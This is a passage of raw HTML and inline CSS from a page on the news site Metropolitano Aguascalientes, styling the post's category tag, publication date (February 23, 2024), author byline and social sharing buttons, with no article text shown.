                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_78 .tdb-entry-category{
					padding: 4px 8px 3px 6px;
				
					margin: 0 6px 0 0;
				
					color: var(--today-news-dark-bg) !important;
				
					font-size:12px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;
				}.tdi_78 .tdb-cat-bg{
					border-width: 0px;
				
					transform: skew(-11deg);
                    -webkit-transform: skew(-11deg);
				
					background-color: var(--today-news-light-gray) !important;
				}.tdi_78 .tdb-cat-bg:before{
					background-color: var(--today-news-dark-gray);
				}.tdi_78 .tdb-entry-category:hover{
					color: var(--today-news-white) !important;
				}.tdi_78 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_78 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_78{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-entry-category{
					padding: 3px 7px 2px 5px;
				
					margin: 0 5px 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-entry-category{
					padding: 2px 6px 1px px;
				
					margin: 0 4px 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-entry-category{
					padding: 2px 6px 1px 4px;
				
					margin: 0 4px 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;
				}
}
</style><div class="tdb-category td-fix-index"></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_80,
				.tdi_80 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_80 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_80,
				.tdi_80 .tdc-inner-columns{
				    flex-direction: column;
				}
}
</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82 .vc_column-inner,
				.tdi_82 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_82{
				    width: auto !important;
				}

/* phone */
@media (max-width: 767px){
div.tdi_82{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_82{
padding-bottom:2px !important;
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:8px !important;
padding-bottom:8px !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:4px !important;
padding-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-right:3px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: var(--today-news-dark-bg);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Published on</p></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_84 svg{
                    width: 14px;
                }.tdi_84 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_84{
					color: var(--today-news-dark-bg);
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_84 svg,
				.tdi_84 svg *{
					fill: var(--today-news-dark-bg);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-23T14:47:00-05:00">febrero 23, 2024</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86 .vc_column-inner,
				.tdi_86 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_86{
				    width: auto !important;
				}

/* phone */
@media (max-width: 767px){
div.tdi_86{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_86{
padding-bottom:1px !important;
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:8px !important;
padding-bottom:8px !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_87 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_87 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_87 .tdb-author-by{
					color: var(--today-news-dark-bg);
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_87 .tdb-author-name{
					color: var(--today-news-accent);
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_87 .tdb-author-name:hover{
					color: var(--today-news-dark-bg);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_87 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .tdb-author-by{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_87 .tdb-author-name{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://metropolitanoaguascalientes.com.mx/author/metropolitano/">Metropolitano Aguascalientes</a></div></div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89 .vc_column-inner,
				.tdi_89 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    justify-content: flex-start;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-top:-5px !important;
margin-bottom:-13px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
margin-top:-6px !important;
margin-bottom:-14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-top:-7px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_90 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_90 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_90 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: rgba(0,0,0,0);
				}
</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
